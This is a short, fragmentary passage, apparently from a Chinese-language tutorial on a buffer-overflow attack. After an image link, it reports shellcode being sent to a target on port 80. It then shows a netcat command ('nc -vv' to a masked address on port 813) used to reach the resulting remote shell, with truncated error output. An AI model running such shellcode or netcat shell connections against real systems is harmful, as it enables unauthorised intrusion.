 溢出，出现提示“发送shellcode到xxx.xxx.xxx.xxx:80”。好！
再厉，切换回“命令提示符”输入：
nc -vv xx.xxx.xxx.xx 813
Warning: forward host lookup failed for AAA-
MPWZ3PTT0: h_errno 11001: HOST_NOT